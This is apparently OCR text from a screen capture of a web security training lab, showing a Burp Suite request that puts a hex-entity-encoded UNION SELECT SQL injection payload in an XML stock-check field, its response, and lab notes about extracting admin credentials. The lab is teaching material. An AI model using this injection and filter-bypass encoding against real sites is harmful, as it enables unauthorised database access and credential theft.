 1 2 3 4 18:20
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn Hackvertor
4 × 5 × +
Send Cancel < > Target: https://0abf002604e0f126c00c77ff002c00e4.web-security-acade... HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abf002604e0f126c00c77ff002c00e4.web-
security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT NULL<@/hex_entities>
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 545 units
8 null
Search... 0 matches
INSPECTOR
Done 142 bytes | 119 millis
Blind SQL injection »
SQL injection cheat sheet »
Clickjacking »
DOM-based »
CORS »
XXE »
Track your progress
notes.txt - lab-17 - Visual Studio Code
Go Run Terminal Help
n-lab-1...
ab-17....
notes.txt
notes.txt
1 Lab #17 - SQL injection with filter bypass via XML encoding
2
3
4 End Goal: Exploit SQL injection to retrieve the admin user's
credentials from the users table and log into their account.
5
6 Analysis:
7
1
OUTLINE
TIMELINE
0 0 Ln 7, Col 1 Spaces: 4 UTF-8 LF Plain Text